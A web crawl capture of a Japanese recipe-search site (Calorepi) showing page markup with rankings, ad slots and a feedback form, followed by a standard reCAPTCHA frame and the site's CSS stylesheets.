                            <a href='#' onclick='garnish_list("",15762);'><img src='/recipe/img/icon_add_kondate.png' style="height:25px;" title="献立リストに追加" /></a>
                            <a href='#' onclick='shopping_list("",15762);'><img src='/recipe/img/icon_add_okaimono.png' style="width:25px;" title="お買物リストに追加" /></a>
                            <a href='#' onclick='myfolder("",15762);'><img src='/recipe/img/icon_add_okiniiri.png' style="width:25px;" title="お気に入りフォルダに追加" /></a>
                        </div>
                    </div>
                </div><p class='pager_link'><b>1</b>&nbsp;&nbsp;<a href="/search/result.php?menu=12&amp;fiber=6&amp;vb1=0.52&amp;vb2=0.45&amp;vb6=0.41&amp;vb12=0.8&amp;vc=33&amp;ve=2.25&amp;folic=80&amp;calcium=229&amp;iron=3&amp;dha=1000&amp;protein=18.33&amp;glucidic=115.83&amp;lipid=19.58&amp;solt=2.75&amp;cholesterol=225&amp;calorie=750&amp;s=new&amp;pageID=2" title="page 2">2</a>&nbsp;&nbsp;<a href="/search/result.php?menu=12&amp;fiber=6&amp;vb1=0.52&amp;vb2=0.45&amp;vb6=0.41&amp;vb12=0.8&amp;vc=33&amp;ve=2.25&amp;folic=80&amp;calcium=229&amp;iron=3&amp;dha=1000&amp;protein=18.33&amp;glucidic=115.83&amp;lipid=19.58&amp;solt=2.75&amp;cholesterol=225&amp;calorie=750&amp;s=new&amp;pageID=3" title="page 3">3</a>&nbsp;&nbsp;<a href="/search/result.php?menu=12&amp;fiber=6&amp;vb1=0.52&amp;vb2=0.45&amp;vb6=0.41&amp;vb12=0.8&amp;vc=33&amp;ve=2.25&amp;folic=80&amp;calcium=229&amp;iron=3&amp;dha=1000&amp;protein=18.33&amp;glucidic=115.83&amp;lipid=19.58&amp;solt=2.75&amp;cholesterol=225&amp;calorie=750&amp;s=new&amp;pageID=4" title="page 4">4</a>&nbsp;&nbsp;<a href="/search/result.php?menu=12&amp;fiber=6&amp;vb1=0.52&amp;vb2=0.45&amp;vb6=0.41&amp;vb12=0.8&amp;vc=33&amp;ve=2.25&amp;folic=80&amp;calcium=229&amp;iron=3&amp;dha=1000&amp;protein=18.33&amp;glucidic=115.83&amp;lipid=19.58&amp;solt=2.75&amp;cholesterol=225&amp;calorie=750&amp;s=new&amp;pageID=5" title="page 5">5</a>&nbsp;&nbsp;<a href="/search/result.php?menu=12&amp;fiber=6&amp;vb1=0.52&amp;vb2=0.45&amp;vb6=0.41&amp;vb12=0.8&amp;vc=33&amp;ve=2.25&amp;folic=80&amp;calcium=229&amp;iron=3&amp;dha=1000&amp;protein=18.33&amp;glucidic=115.83&amp;lipid=19.58&amp;solt=2.75&amp;cholesterol=225&amp;calorie=750&amp;s=new&amp;pageID=6" title="page 6">6</a>&nbsp;&nbsp;<a href="/search/result.php?menu=12&amp;fiber=6&amp;vb1=0.52&amp;vb2=0.45&amp;vb6=0.41&amp;vb12=0.8&amp;vc=33&amp;ve=2.25&amp;folic=80&amp;calcium=229&amp;iron=3&amp;dha=1000&amp;protein=18.33&amp;glucidic=115.83&amp;lipid=19.58&amp;solt=2.75&amp;cholesterol=225&amp;calorie=750&amp;s=new&amp;pageID=7" title="page 7">7</a>&nbsp;&nbsp;<a href="/search/result.php?menu=12&amp;fiber=6&amp;vb1=0.52&amp;vb2=0.45&amp;vb6=0.41&amp;vb12=0.8&amp;vc=33&amp;ve=2.25&amp;folic=80&amp;calcium=229&amp;iron=3&amp;dha=1000&amp;protein=18.33&amp;glucidic=115.83&amp;lipid=19.58&amp;solt=2.75&amp;cholesterol=225&amp;calorie=750&amp;s=new&amp;pageID=2" title="next page">&raquo;</a>&nbsp;&nbsp;<a href="/search/result.php?menu=12&amp;fiber=6&amp;vb1=0.52&amp;vb2=0.45&amp;vb6=0.41&amp;vb12=0.8&amp;vc=33&amp;ve=2.25&amp;folic=80&amp;calcium=229&amp;iron=3&amp;dha=1000&amp;protein=18.33&amp;glucidic=115.83&amp;lipid=19.58&amp;solt=2.75&amp;cholesterol=225&amp;calorie=750&amp;s=new&amp;pageID=8" title="last page">[最後]</a></p>
            <!-- 検索結果終了 -->
            <!-- このページのトップへ -->
            <div id="page_top"><a href="#header"><img src="/img/page_top.gif" width="104" height="15" alt="このページのトップへ"/></a></div>
        </div><!--contents_left-->

        <div id="contents_right"><!--◆コンテンツ右部分-->
            <div id="ads">
                <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- pc_sub -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-9204033275206003"
     data-ad-slot="7223195512"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>            </div><!-- ads end -->
            <script type="text/javascript">
function garnish_del(memberid,headid){
  $.ajax({
    type: "POST",
    url: "/garnish/include/checkbox.php",
    data: "memberid="+memberid+"&headid="+headid,
    success: function(msg){
        location.reload();
    }
  });
}
//付け合わせ
function withmenu(obj,memberid){
  $.ajax({
   type: "POST",
   url: "/myfolder/php/withmenu.php",
   data: "name="+obj.name+"&memberid="+memberid+"&checked="+obj.checked,
   success: function(msg){
        str_url = "/search/result.php?menu=12&fiber=6&vb1=0.52&vb2=0.45&vb6=0.41&vb12=0.8&vc=33&ve=2.25&folic=80&calcium=229&iron=3&dha=1000&protein=18.33&glucidic=115.83&lipid=19.58&solt=2.75&cholesterol=225&calorie=750&s=new";
        if(str_url.indexOf("?") == -1){
        location.href = "/search/result.php?menu=12&fiber=6&vb1=0.52&vb2=0.45&vb6=0.41&vb12=0.8&vc=33&ve=2.25&folic=80&calcium=229&iron=3&dha=1000&protein=18.33&glucidic=115.83&lipid=19.58&solt=2.75&cholesterol=225&calorie=750&s=new?m=1";
        }else{
        location.href = "/search/result.php?menu=12&fiber=6&vb1=0.52&vb2=0.45&vb6=0.41&vb12=0.8&vc=33&ve=2.25&folic=80&calcium=229&iron=3&dha=1000&protein=18.33&glucidic=115.83&lipid=19.58&solt=2.75&cholesterol=225&calorie=750&s=new&m=1";
        }
   }
  });
}
//お買い物リストに反映
function add_list(memberid, add_option){
    if (memberid != "") {
        $.ajax({
            type: "POST",
            url:  "/garnish/include/insshoppinglist.php",
            data: "memberid="+memberid+"&add_option="+add_option,
            success: function(msg){
                //alert("反映しました。");
                location.href = '/myfolder/index.php?memberid=' + memberid;
            }
        });
    } else {
        alert('献立リストを使用するには会員登録（無料）が必要です。');
        location.href = "/login/index.php";
        return false;
    }
}
</script>

<!-- leanModal用 -->
<script type="text/javascript" charset="utf-8">
$(window).load(function() {
    $(".modal").leanModal({
        closeButton: ".modal_close",
    });
});
</script>

<div id='sub_garnish_list'>
    <div><img src='/garnish/img/sub_myfolder_title.gif' width='300' alt='献立リスト' /></div>
    <div id='sub_garnish_list_mid' class='clearfix'>

            <p style='line-height:140%; padding:5px 0;text-align:center;'>ログインすると献立リストがご利用になれます。</p>
            </div><!--myfolder_mid--></div>
            <style>
                #chart_title div {
                    padding:                4px;
                    background-color:       #FA9A7B;
                    color:                  #FFFFFF;
                    font-family:            "ヒラギノ丸ゴ Pro W4", "Hiragino maru Gothic Pro", "HG丸ｺﾞｼｯｸM-PRO", "Verdana", "Osaka", sans-serif;
                    font-size:              16px;
                    -webkit-border-radius:  8px 8px 0px 0px;
                    -moz-border-radius:     8px 8px 0px 0px;
                    border-radius:          8px 8px 0px 0px;
                    text-align:             center;
                }
            </style>

            <h3 id="chart_title">
                <div>献立リストのバランス</div>
            </h3>

                                <a href="/login"><img src='/recipe/img/chart_sample.jpg' alt="栄養価チャートのサンプル" /></a>
            <!-- <div class="sub_banner">
                <a href="/campaign/monitor_lakanto.php"><img src="/campaign/img/monitor_lakanto/banner.jpg"/></a>
            </div>sub_monitor_lakanto -->
            <div class="sub_banner">
                <a href="/campaign/monitor_lakanto_ekijyo.php"><img src="/campaign/img/monitor_lakanto/list.jpg" alt="ラカント　お料理教室レシピ集" /></a>
            </div>
            <div class='newrecipe' style="border:solid 1px #F6BFA3;">
    <h3><img src='/img/sub_ranking_title.gif' alt='アクセス数ランキング' /></h3>
        <div class='newrecipe_mid'>                    <div class='new_recipe_text clearfix'>

                        <div class="rank_recipe" style="float:left;padding:13px 5px 0 0">

                            <span style="font-size:20pt;font-weight:bold;color:#665032;">1</span>
                        </div>
                        <div class='new_recipe_left'>

                                                    <table>
                        <tr>
                        <td width='60' height='60' valign='middle' style='text-align:center;padding:0;'>
                        <a href='/recipe/recipe/7229'><img src='/recipe/recipeimg/1313237243.jpg'  height='60' /></a>
                        </td>
                        </tr>
                        </table>
                        </div><!-- new_recipe_left end-->
                        <div class='new_recipe_right clearfix' style="width:190px;">

                            <p class='new_title text_bold'><a href='/recipe/recipe/7229'>イチゴジャムとクリームチーズのロールパン</a></p>

                            <div class='new_recipe_nickname clearfix'>

                                <p class='kcal'>194kcal</p>

                                <p class='nickname'>by　kaju</p>

                            </div><!-- new_recipe_nickname end-->
                    <!--    <p class='date'>2011-08-13</p> -->
                        </div><!-- new_recipe_right end-->
                    </div><!-- new_recipe_text end-->
                    <div class='new_recipe_text clearfix'>

                        <div class="rank_recipe" style="float:left;padding:13px 5px 0 0">

                            <span style="font-size:20pt;font-weight:bold;color:#665032;">2</span>
                        </div>
                        <div class='new_recipe_left'>

                                                    <table>
                        <tr>
                        <td width='60' height='60' valign='middle' style='text-align:center;padding:0;'>
                        <a href='/recipe/recipe/10683'><img src='/recipe/recipeimg/1319598500.jpg'  height='60' /></a>
                        </td>
                        </tr>
                        </table>
                        </div><!-- new_recipe_left end-->
                        <div class='new_recipe_right clearfix' style="width:190px;">

                            <p class='new_title text_bold'><a href='/recipe/recipe/10683'>空豆とサラミのケークサレ♪</a></p>

                            <div class='new_recipe_nickname clearfix'>

                                <p class='kcal'>340kcal</p>

                                <p class='nickname'>by　ui.vege</p>

                            </div><!-- new_recipe_nickname end-->
                    <!--    <p class='date'>2011-08-26</p> -->
                        </div><!-- new_recipe_right end-->
                    </div><!-- new_recipe_text end-->
                    <div class='new_recipe_text clearfix'>

                        <div class="rank_recipe" style="float:left;padding:13px 5px 0 0">

                            <span style="font-size:20pt;font-weight:bold;color:#665032;">3</span>
                        </div>
                        <div class='new_recipe_left'>

                                                    <table>
                        <tr>
                        <td width='60' height='60' valign='middle' style='text-align:center;padding:0;'>
                        <a href='/recipe/recipe/16073'><img src='/recipe/recipeimg/1349623715.JPG'  width='60' /></a>
                        </td>
                        </tr>
                        </table>
                        </div><!-- new_recipe_left end-->
                        <div class='new_recipe_right clearfix' style="width:190px;">

                            <p class='new_title text_bold'><a href='/recipe/recipe/16073'>鮭ほぐしと大葉のサラスパ</a></p>

                            <div class='new_recipe_nickname clearfix'>

                                <p class='kcal'>255kcal</p>

                                <p class='nickname'>by　NOZAёMI</p>

                            </div><!-- new_recipe_nickname end-->
                    <!--    <p class='date'>2012-10-08</p> -->
                        </div><!-- new_recipe_right end-->
                    </div><!-- new_recipe_text end-->
                    <div class='new_recipe_text clearfix'>

                        <div class="rank_recipe" style="float:left;padding:13px 5px 0 0">

                            <span style="font-size:20pt;font-weight:bold;color:#665032;">4</span>
                        </div>
                        <div class='new_recipe_left'>

                                                    <table>
                        <tr>
                        <td width='60' height='60' valign='middle' style='text-align:center;padding:0;'>
                        <a href='/recipe/recipe/7819'><img src='/recipe/recipeimg/1314628801.jpg'  width='60' /></a>
                        </td>
                        </tr>
                        </table>
                        </div><!-- new_recipe_left end-->
                        <div class='new_recipe_right clearfix' style="width:190px;">

                            <p class='new_title text_bold'><a href='/recipe/recipe/7819'>菜の花のからしマヨ和え胡麻の香り</a></p>

                            <div class='new_recipe_nickname clearfix'>

                                <p class='kcal'>37kcal</p>

                                <p class='nickname'>by　kaju</p>

                            </div><!-- new_recipe_nickname end-->
                    <!--    <p class='date'>2011-08-29</p> -->
                        </div><!-- new_recipe_right end-->
                    </div><!-- new_recipe_text end-->
                    <div class='new_recipe_text clearfix'>

                        <div class="rank_recipe" style="float:left;padding:13px 5px 0 0">

                            <span style="font-size:20pt;font-weight:bold;color:#665032;">5</span>
                        </div>
                        <div class='new_recipe_left'>

                                                    <table>
                        <tr>
                        <td width='60' height='60' valign='middle' style='text-align:center;padding:0;'>
                        <a href='/recipe/recipe/4382'><img src='/recipe/recipeimg/1304690436.jpg'  width='60' /></a>
                        </td>
                        </tr>
                        </table>
                        </div><!-- new_recipe_left end-->
                        <div class='new_recipe_right clearfix' style="width:190px;">

                            <p class='new_title text_bold'><a href='/recipe/recipe/4382'>金目鯛のあら煮</a></p>

                            <div class='new_recipe_nickname clearfix'>

                                <p class='kcal'>123kcal</p>

                                <p class='nickname'>by　やまがたん</p>

                            </div><!-- new_recipe_nickname end-->
                    <!--    <p class='date'>2011-05-06</p> -->
                        </div><!-- new_recipe_right end-->
                    </div><!-- new_recipe_text end-->
        <p style="text-align:center;padding:8px 0 0 0;"><a href="/ranking/access.php">もっと見る</a></p>
        </div><!--newrecipe_mid-->
</div><div class='newrecipe' style="border:solid 1px #F5E4CF;">
<h3><img src='/img/sub_new_title.gif' alt='週間人気ユーザーランキング'/></h3>
<div class='newrecipe_mid'>            <div class='new_recipe_text clearfix'>
            <table>
            <tr>
            <td valign="top" style="padding:13px 5px 0 0;"><span style="font-size:20pt;font-weight:bold;color:#665032;">1</span></td>
            <td valign="top" style="padding:0 10px 0 0;">                <table>
                <tr>
                <td width='40' height='40' valign='middle' style='text-align:center;padding:0;'>
                <a href='/mypage/index.php?memberid=61'><img src='/member/userimg/61.jpg'  height='40' /></a>
                </td>
                </tr>
                </table></td>
            <td>
            <p class='new_title text_bold'>
            <a href='/mypage/index.php?memberid=61'>やまがたん</a>さん
            </p>
            </td>
            </tr>
            </table>
            </div><!-- new_recipe_text end-->            <div class='new_recipe_text clearfix'>
            <table>
            <tr>
            <td valign="top" style="padding:13px 5px 0 0;"><span style="font-size:20pt;font-weight:bold;color:#665032;">2</span></td>
            <td valign="top" style="padding:0 10px 0 0;"><img src='/img/noimage.jpg' alt='no image' width='40'/></td>
            <td>
            <p class='new_title text_bold'>
            <a href='/mypage/index.php?memberid=54'>オレンジペコ</a>さん
            </p>
            </td>
            </tr>
            </table>
            </div><!-- new_recipe_text end-->            <div class='new_recipe_text clearfix'>
            <table>
            <tr>
            <td valign="top" style="padding:13px 5px 0 0;"><span style="font-size:20pt;font-weight:bold;color:#665032;">3</span></td>
            <td valign="top" style="padding:0 10px 0 0;">                <table>
                <tr>
                <td width='40' height='40' valign='middle' style='text-align:center;padding:0;'>
                <a href='/mypage/index.php?memberid=34'><img src='/member/userimg/34.jpg'  height='40' /></a>
                </td>
                </tr>
                </table></td>
            <td>
            <p class='new_title text_bold'>
            <a href='/mypage/index.php?memberid=34'>サラヤ株式会社</a>さん
            </p>
            </td>
            </tr>
            </table>
            </div><!-- new_recipe_text end-->            <div class='new_recipe_text clearfix'>
            <table>
            <tr>
            <td valign="top" style="padding:13px 5px 0 0;"><span style="font-size:20pt;font-weight:bold;color:#665032;">4</span></td>
            <td valign="top" style="padding:0 10px 0 0;">                <table>
                <tr>
                <td width='40' height='40' valign='middle' style='text-align:center;padding:0;'>
                <a href='/mypage/index.php?memberid=47'><img src='/member/userimg/47.jpg'  width='40' /></a>
                </td>
                </tr>
                </table></td>
            <td>
            <p class='new_title text_bold'>
            <a href='/mypage/index.php?memberid=47'>さちくっかりー</a>さん
            </p>
            </td>
            </tr>
            </table>
            </div><!-- new_recipe_text end-->            <div class='new_recipe_text clearfix'>
            <table>
            <tr>
            <td valign="top" style="padding:13px 5px 0 0;"><span style="font-size:20pt;font-weight:bold;color:#665032;">5</span></td>
            <td valign="top" style="padding:0 10px 0 0;">                <table>
                <tr>
                <td width='40' height='40' valign='middle' style='text-align:center;padding:0;'>
                <a href='/mypage/index.php?memberid=58'><img src='/member/userimg/58.jpg'  width='40' /></a>
                </td>
                </tr>
                </table></td>
            <td>
            <p class='new_title text_bold'>
            <a href='/mypage/index.php?memberid=58'>山本ゆり</a>さん
            </p>
            </td>
            </tr>
            </table>
            </div><!-- new_recipe_text end--><p style="text-align:center;padding:8px 0 0 0;"><a href="/ranking/index.php">もっと見る</a></p>
</div><!--newrecipe_mid-->
</div>
<div style="margin:0 0 20px 0;"></div><div id="campaign_result" >
<a href="/campaign/list.php"><img src="/img/contest.jpg" alt="コンテスト一覧"/></a>
</div>                <div id='point_banner'>
                    <a href='/about/point.php'><img src='/img/point_sub_banner.jpg' width='300' height='160' alt='カロレピ！ポイントがもらえる！' /></a>
                </div>

<div class="sub_bn" >
<a href="/contents/herushi.php"><img src="/contents/img/herushi/herushi_bn.jpg" alt="管理栄養士の健康コラム" /></a>
</div>

<div class="sub_bn" >
<a href="/column/index.php"><img src="/column/images/column_bn.gif" alt="管理栄養士の健康コラム" /></a>
</div><div id="campaign_result" >
<a href="/contents/tounyo.php">
<img src="/contents/img/sumire_bn1.jpg" />
</a>
</div><a href='https://calorepi.com/member/'><img src='/img/sub_entry_banner.jpg' width='300' alt='カロレピ！について' class='sub_entry_banner' /></a><div id="request">
<h3><img src="/img/sub_request_title.gif" width="300" height="52" alt="レシピのリクエスト、ご感想をお聞かせください。"/></h3>
<div id="request_mid">
<p id="request_text">※ご返信を希望される方は「その他のお問い合わせ」をご利用ください。</p>
<script type="text/javascript"> 
<!--
function mailSend(){
$.ajax({
	type: 'POST',
	url: '/send.php',
	data: $('#request_form').serialize(),
	success: function(text) {
		$('#request_mid').html(text);
	}
});
}
//-->
</script> 
<form id="request_form" name="request_form" action="./send.php" method="post" >
<textarea id="request_contents" name="request_contents" cols="30" rows="7"></textarea>
<div id="request_submit">
<a href="javascript:void(0);" onclick="mailSend();">送信</a>
</div>
</form>
</div><!--request_mid-->
<div class='newrecipe_foot'></div><!--newrecipe_foot-->
<div id="sub_inquiry"><a href="/inquiry/general_index.php"><img src="/img/link_icon.gif" width="13" height="14" alt="その他のお問合わせ" />その他のお問合わせはこちら</a>
</div><!--sub_inquiry-->
</div><!--request-->
        </div><!--contents_right-->
    </div><!--contents end-->
    <div id="footer">
    <p style="text-align:center;padding-right:0;">

    <script type="text/javascript"><!--
    google_ad_client = "ca-pub-9204033275206003";
    // pc_footer
    google_ad_slot = "4213330314";
    google_ad_width = 728;
    google_ad_height = 90;
    //-->
    </script>
    <script type="text/javascript"
    src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
    </script>

    </p>

    <p>
            <a href="http://s-creates.com/" target="blank">運営会社</a>
     ｜ <a href="/ad_criteria">広告掲載基準</a>
     ｜ <a href='https://calorepi.com/member/'>会員登録</a>     ｜ <a href="/privacy/kiyaku.php">利用規約</a>
     ｜ <a href="/privacy/">個人情報保護方針</a>
     ｜ <a href="/about/point_guide.php">ポイント利用規約</a>
     ｜ <a href="/about/link.php">リンクについて</a>
     ｜ <a href="/inquiry/general_index.php">お問合わせ</a>
     ｜ <a href="/faq/index.php">よくある質問・ヘルプ</a>
    </p>
    <p>Copyright(C)  Style Creates Co.(japan) / All right reserved.</p>
    <p style="text-align:center;">
        本サイトでは厚生労働省の「日本人の食事摂取基準（2010年版）」と五訂 増補「日本食品標準成分表」をベースに栄養価の摂取量を算出しております。<br>
        栄養価に関する数値は管理栄養士監修のもと算出された概算値であり、医療行為等に利用できるものではありません。<br>
        あくまでも参考値として健康管理や献立作りのための目安としてご利用ください。
    </p>
</div><!--footer-->

</div><!--wrapper end-->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oZnwwTb8YfdxbhL_Sl_fXg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762361052481');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://calorepi.com/css/import.css
body_size: 70
content:
@charset "utf-8";

@import "reset.css";

@import "common.css";



--- FILE ---
content_type: text/css
request_url: https://calorepi.com/css/search.css
body_size: 6128
content:
@charset "utf-8";

/* ========================================================================
		01.食材で検索ページ           [ /search/food.php ]

		02.こだわり検索ページ         [ /search/detail.php ]

		03.レシピ検索結果一覧         [ /search/search.php ]

======================================================================== */


/* contents
--------------------------------------------------------------- */
#contents{
}


/* ========================================================================
		01.食材で検索ページ  [ /search/food.php ]
======================================================================== */
#food_left {
	width:288px;
	border:solid 1px #665032;
	float:left;
	margin-right:20px;
	padding-bottom:20px;
	margin-bottom:20px;
}
#food_left h3 {
	font-size:125%;
	font-weight:bold;
	padding-left:3px;
	padding-top:10px;
}
#food_left ul {
	width:93px;
	float:left;
}
#food_left li {
	padding-top:20px;
}
#food_right {
	width:288px;
	border:solid 1px #665032;
	float:left;
	padding-bottom:20px;
	margin-bottom:20px;
}
#food_right h3 {
	font-size:125%;
	font-weight:bold;
	padding-left:3px;
	padding-top:10px;
}
#food_right ul {
	width:93px;
	float:left;
}
#food_right li {
	padding-top:20px;
}
.left_space {
	padding-left:7px;
	width:93px;
}
.grape {
	width:150px;
}

.pager_link{
	width:600px;
	font-size:140%;
	font-weight:bold;
	text-align:center;
}
.pager_cnt{
	padding:0 0 10px 0;
}

#nodata{
	padding:20px 0 0 0;
}

#nodata p{
/*
	font-size:120%;
	font-weight:bold;
*/
}


/* ========================================================================
		02.こだわり検索ページ	[ /search/detail.php ]
======================================================================== */
#kodawari {
	width:600px;
	padding-bottom:20px;
}
#kodawari h2 {
	padding-bottom:10px;
}
#kodawari h3 {
	margin:0 0 5px 0;
}
#kodawari p {
	line-height:150%;
	padding-bottom:10px;
}
#kodawari table {
	width:600px;
	border:solid 1px #665032;
	margin:0 0 10px 0;
}
#kodawari tr {
	height:80px;
}
#kodawari th {
	width:150px;
	color:#E49E90;
	background-color:#FFFEF6;
	font-size:140%;
	font-weight:bold;
	padding:0 0 0 20px;

}
#kodawari td {
	width:445px;
	vertical-align:middle;
	border-bottom:dashed 1px #665032;
	background-color:#F4F2F0;
	padding-left:5px;

}
#kodawari td p {
	padding-top:5px;
}
#kodawari_kensaku {
	width:600px;
	padding-bottom:20px;
	text-align:center;
}
#kodawari_input {
	padding-top:8px;
}

#kodawari ul{
	margin:5px 0 0 0;
}
#kodawari li{
	margin:0 0 10px 0;
}



/* ========================================================================
		03.レシピ検索結果一覧	[ /search/search.php ]
======================================================================== */
#sort_tbl td{
	padding:0 5px 0 0;
}

#sort_btn a{
	width:60px;
	height: 20px;
	text-indent:-9999px;
	background: url(../search/img/sort_btn.gif) no-repeat 0px 0px;
	display: block;
}
#sort_btn a:hover{
	width:60px;
	height: 20px;
	text-indent:-9999px;
	background: url(../search/img/sort_btn.gif) no-repeat 0px -20px;
	display: block;
}
#search_count{
	width:580px;
	height:30px;
	background-color:#F2EEE5;
	padding:12px 0 0 20px;
	margin:5px 0 0 0;
}

/* search_recipe
---------------------------------------*/
.search_recipe{
	width:580px;
	padding:15px 10px 0 10px;
	margin:0 0 10px 0 ;
/*
	border-top:1px #D9D3CC dotted;
*/
	border-top:1px #999999 dotted;
}
.search_recipe_image{
	width:110px;
	float:left;
	text-align:center;
}
.no_image{
	width:110px;
	height:60px;
	font-size:90%;
	background-color:#F3F3F3;
	text-align:center;
	padding:50px 0 0 0 ;
}
.search_recipe_text{
	float:left;
	width:450px;
	padding:0 0 0 20px;
}

.search_header{
	width:460px;
}
.search_header a{
	color:#349800;
/*
	border-bottom: solid 1px #349800;
*/
}
.search_header a:visited{
/*
	border-bottom: solid 1px #349800;
*/
}
.search_header a:hover{
	text-decoration: none;
	border-bottom: none;
}
.search_header a:active{
	text-decoration: none;
}
.search_title{
/*
	width:360px;
	width:335px;
*/
	width:305px;
	float:left;
	font-size:136%;
}
.search_delicios{
	text-align:right;
	width:120px;
	float:left;
	margin:0 0 0 20px;
}

.search_middle{
	width:450px;
	margin:12px 0 0 0;
}

.search_middle_left{
	width:360px;
	float:left;
	padding:0 10px 0 0;
}
.search_explanation{
	margin:0 0 10px 0;
}

.search_middle_right{
	width:80px;
	float:right;
	padding:0px 0 0 0;
}
.search_middle_right img{
	padding:2px 0 0 2px;
}

#nutrient_icon{
	margin:5px 0 0 0 ;
}


.search_bottom{
	font-size:90%;
}
.search_bottom_left{
/*
	width:360px;
*/
	width:380px;
	float:left;
}
.search_bottom_right{
	width:60px;
	float:right;
}
.search_bottom_right a{
	float:left;
	padding:0 5px 0 0;
}

.search_text_bold{
	font-size:130%;
	font-weight:bold;
}


/* sub_search_condition
---------------------------------------*/
#sub_search_condition {
	margin-bottom: 15px;
}
#sub_search_condition dl{
	padding: 0 5px;
	margin-bottom: 5px;
}
#sub_search_condition dt{
	padding: 5px 5px 5px 18px;
	font-weight: bold;
	border: 1px solid #727272;
	background-color:#EFB851;
}

#sub_search_condition dt{
	background-image: url(../img/dt_c.gif);
	background-repeat:no-repeat;
	background-position:5px 7px;
}
#sub_search_condition .close{
	background-image: url(../img/dt.gif);
}


#sub_search_condition dd	{
	padding: 5px 5px 5px 15px;
}
#sub_search_condition dd li	{
	height:15px;
	background: url(../img/icon.gif) no-repeat 0 7px;
	padding: 3px 0 0 10px;
}
#sub_search_condition .color{
	background-color:#FFEC9D;
}


/* sub material_list
---------------------------------------*/
/*
#material_list h3{
	background-image: url(../img/dt.gif);
	background-repeat:no-repeat;
	background-position:5px 9px;
}
#material_list .close{
	background-image: url(../img/dt_c.gif);
}
*/

--- FILE ---
content_type: text/css
request_url: https://calorepi.com/css/recipe.css
body_size: 13326
content:
@charset "utf-8";

/* ========================================================================
    01.栄養素一覧           [ /recipe/nutrient.php ]

    02.レシピ閲覧画面       [ /recipe/recipe.php ]

    03.栄養素説明           [ /recipe/explanation.php ]

    04.評価コメント         [ /recipe/php/comment.php ]

    05.内容確認画面         [ /recipe/preview.php ]

    06.ブログに書く         [ /recipe/blog.php ]
======================================================================== */

/* ========================================================================
    01.栄養素一覧  [ /recipe/nutrient.php ]
======================================================================== */
#nutrient {
  font-size:12px;
  margin:0px;
  padding:0px;
}
#nutrient a {
  color: #665032;
}

#nutrient a:visited {
  color: #665032;
}
#nutrient a:hover {
  color: #896B43;
  text-decoration: none;
}
#nutrient a:focus {
  color: #896B43;
  text-decoration: none;
}
#nutrient a:active {
  color: #896B43;
  text-decoration: none;
}
#nutrient h1 {
  font-size:125%;
  text-align:center;
}
#nutrient h2 {
  font-size:110%;
  text-align:center;
}
.n_table {
  border-collapse:collapse;
  width:100%;
  border:solid 1px #665032;
  margin:0px auto;
}
.n_table tr {
  border:solid 1px #665032;
}
.n_table th {
  width:105px;
  padding-left:5px;
  text-align:left;
  border-right:solid 1px #665032;
  background-color:#F2EEE5;
  vertical-align:middle;
  height:30px;
}
.n_table td {
  border-right:solid 1px #665032;
  text-align:right;
  vertical-align:middle;
  padding-right:5px;
}
#n_close {
  text-align:center;
  margin:20px 0 30px 0;
}

/* ========================================================================
    02.レシピ表示画面     [ /recipe/recipe.php ]
======================================================================== */

/*
タイトル、アイコン、説明文
--------------------------------------------------------*/
.n_table2 {
  border-collapse:collapse;
  width:380px;
  margin:5px auto 0 auto;
}
.n_table2 tr {
  border:solid 1px #D7C6AE;
}
.n_table2 th {
  width:105px;
  background-color:#FAF8F1;
  text-align:left;
  border-right:solid 1px #D7C6AE;
  vertical-align:middle;
  padding:0 0 0 5px;
}
.n_table2 td {
  border-right:solid 1px #D7C6AE;
  text-align:right;
  vertical-align:middle;
  padding:1px 5px;
}



#titel_icon_r {
  width:600px;
}
#title_r {
  float:left;
  font-size:23px;
}

#myfolder_r {
  width:145px;
  float:right;
}

#explanation_r {
  width:580px;
  clear:both;
  padding:0 10px 0 10px;
  margin:0 0 5px 0;
}
.cooktime_font {
  font-weight:bold;
  font-size:115%;
  padding-top:10px;
}

#url {
  width:578px;
  float:both;
  font-size:110%;
  border:1px solid #CCC;
  padding:5px 10px 5px 10px;
}
#url p{
  padding:0 0 4px 0;
}
.url{
  font-size:110%;
}

#large_icon{
  background-color:#ECECEC;
  text-align:center;
  margin:0 0 20px 0;
}

#large_icon img{
  margin:8px 10px 5px 0;
}

#evaluation2{
  text-align:center;
  background-color:#F2EEE5;
  padding:5px 0 ;
  margin:0 0 5px 0;
}

#evaluation2 input{
  width:90px;
}
#evaluation2 a{
  text-decoration:none;
}


#btn_space{
  margin:18px 0 8px 0;
}

#evaluation3{
  border-top:solid 2px #EAE4D4;
  border-bottom:solid 2px #EAE4D4;
  margin:5px 0 10px 0;
  padding:5px 0 5px 0;
}
#evaluation3 .evaluation3_inner{
  float:left;
  color:#FFF;
  background-color:#F5922F;
  margin:0 8px 0 0 ;
  padding:0px 5px 4px 2px;
}
.evaluation3_inner img{
  position:relative;top:2px;
  vertical-align:bottom;
  margin:0 10px 0 0;
}

/*
イメージ、投稿日、投稿者、レシピID、コメント件数、評価星
--------------------------------------------------------*/
#recipe_r {
  width:600px;
  margin:0 0 20px 0;
}
#recipe_r_left {
  width:300px;
  float:left;
}

.recipe_right_padding {
  padding-right:5px;
}

#recipe_r_image {
  margin:0 0 10px 0;
}
.no_image{
  width:300px;
  height:155px;
  font-size:90%;
  background-color:#F3F3F3;
  text-align:center;
  padding:145px 0 0 0 ;
}
.text_center{
  text-align:center;
}

#recipe_r_username {
  margin:0 0 10px 0;
}


#recipe_r_left table{
  margin:0 0 0 0;
